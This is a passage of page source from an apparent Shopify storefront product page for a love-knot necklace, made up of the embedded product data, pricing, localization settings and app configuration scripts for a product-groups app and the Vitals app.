	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":7138457845853,"title":"Daughter - Reach For The Stars","handle":"daughter-reach-for-the-stars","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-08-31T09:41:20-04:00","created_at":"2023-08-31T09:41:20-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5495,"price_min":5495,"price_max":8495,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41150913019997,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215715","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401350237,"product_id":7138457845853,"position":2,"created_at":"2023-08-31T09:41:33-04:00","updated_at":"2024-01-07T10:21:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","variant_ids":[41150913019997]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394025565,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913052765,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215716","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401514077,"product_id":7138457845853,"position":3,"created_at":"2023-08-31T09:41:36-04:00","updated_at":"2024-01-07T10:14:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","variant_ids":[41150913052765]},"available":true,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394189405,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913085533,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11215717","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401645149,"product_id":7138457845853,"position":4,"created_at":"2023-08-31T09:41:39-04:00","updated_at":"2024-01-07T10:55:14-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","variant_ids":[41150913085533]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394320477,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913118301,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11215718","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401972829,"product_id":7138457845853,"position":6,"created_at":"2023-08-31T09:41:46-04:00","updated_at":"2024-01-07T10:54:51-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891","variant_ids":[41150913118301]},"available":true,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394648157,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492","options":["Title","Box Choice"],"media":[{"alt":null,"id":25751393894493,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492","width":1000},{"alt":null,"id":25751394025565,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","width":1000},{"alt":null,"id":25751394189405,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","width":1000},{"alt":null,"id":25751394320477,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","width":1000},{"alt":null,"id":25751394484317,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656","width":1000},{"alt":null,"id":25751394648157,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56081;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7138457845853,"available": true,"title": "Daughter - Reach For The Stars","handle": "daughter-reach-for-the-stars","vendor": "ShineOn Fulfillment","type": "Jewelry","tags": ["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492","aspect_ratio": "1.0"},"collectionIds": [161209581652,167820525652,272492101725,270458257501,266292330589],"variants": [{"id": 41150913019997,"title": "14K White Gold Finish \/ Standard Box","option1": "14K White Gold Finish","option2": "Standard Box","option3": null,"price": 5495,"compare_at_price": 11990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","alt": "Daughter - Reach For The Stars","aspect_ratio": 1.0},"featured_media_id":25751394025565,"is_preorderable":0},{"id": 41150913052765,"title": "18K Yellow Gold Finish \/ Standard Box","option1": "18K Yellow Gold Finish","option2": "Standard Box","option3": null,"price": 6495,"compare_at_price": 13990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","alt": "Daughter - Reach For The Stars","aspect_ratio": 1.0},"featured_media_id":25751394189405,"is_preorderable":0},{"id": 41150913085533,"title": "14K White Gold Finish \/ Luxury Box","option1": "14K White Gold Finish","option2": "Luxury Box","option3": null,"price": 7495,"compare_at_price": 15990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","alt": "Daughter - Reach For The Stars","aspect_ratio": 1.0},"featured_media_id":25751394320477,"is_preorderable":0},{"id": 41150913118301,"title": "18K Yellow Gold Finish \/ Luxury Box","option1": "18K Yellow Gold Finish","option2": "Luxury Box","option3": null,"price": 8495,"compare_at_price": 17990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891","alt": "Daughter - Reach For The Stars","aspect_ratio": 1.0},"featured_media_id":25751394648157,"is_preorderable":0}],"options": [{"name": "Title"},{"name": "Box Choice"}],"metafields": {"reviews": {"rating_count": 71,"rating": 4.83}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer 